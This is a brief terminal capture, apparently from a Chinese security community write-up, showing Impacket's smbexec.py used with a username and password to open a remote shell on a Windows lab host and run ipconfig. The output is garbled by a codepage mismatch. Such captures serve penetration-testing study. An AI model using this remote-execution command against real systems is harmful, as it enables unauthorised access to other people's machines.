 ┌──(kali㉿kali)-[~/Desktop/impacket-0.11.0/examples]
└─$ python smbexec.py micle:admin@192.168.3.170
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
����������� ���� 2:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::9d0e:2b61:720c:8c78%10
IPv4 �� . . . . . . . . . . . . : 192.168.3.170
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.3.2
����������� ����:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::58a2:a9f4:428f:b488%3
IPv4 �� . . . . . . . . . . . . : 192.168.3.175
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.3.2
���������� isatap.localdomain:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . : localdomain
C:\Windows\system32>
KALI LIN
"the quieter you become, the more you are
先知社区